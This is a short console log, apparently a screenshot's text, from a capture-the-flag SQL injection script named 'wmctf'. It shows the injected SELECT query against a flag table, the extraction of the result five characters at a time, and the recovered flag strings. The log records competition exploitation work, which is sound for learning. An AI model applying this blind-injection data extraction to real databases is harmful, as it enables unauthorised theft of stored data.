 Run: wmctf
[*]请求语句：SELECT group_concat(F4l9_C01uMn) FROM F4l9_D4t4B45e.F4l9_t4b1e
[+]长度：65
[+]位置 1 请求五位成功:flag{
[+]位置 6 请求五位成功:G1zj1
[+]位置 11 请求五位成功:n_W4n
[+]位置 16 请求五位成功:t5_4_
[+]位置 21 请求五位成功:91r1_
[+]位置 26 请求五位成功:Fr1en
[+]位置 31 请求五位成功:d},fl
[+]位置 36 请求五位成功:ag{gl
[+]位置 41 请求五位成功:zjin_
[+]位置 46 请求五位成功:wants
[+]位置 51 请求五位成功:_a_gi
[+]位置 56 请求五位成功:rl_fi
[+]位置 61 请求五位成功:rend}
[+]获取成功：flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{glzjin_wants_a_girl_firend}
Process finished with exit code 0
Python Console Terminal 4: Run 5: Debug 6: TODO